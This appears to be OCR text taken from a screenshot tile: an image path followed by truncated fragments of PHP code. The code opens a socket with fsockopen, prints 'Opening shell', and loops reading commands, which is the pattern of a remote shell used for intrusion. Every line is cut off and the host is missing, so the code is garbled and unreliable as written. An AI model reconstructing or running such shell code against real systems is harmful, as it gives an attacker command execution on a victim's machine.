
sleep(3);
// do
echo
"Attempting to g
$socket
=
fsockop
$errstr
, 30);
if
(!
$socket
)
die
(
else
echo
"connect
echo
"Opening shell..
while
(!
feof
(
$sock
$cmd
= readli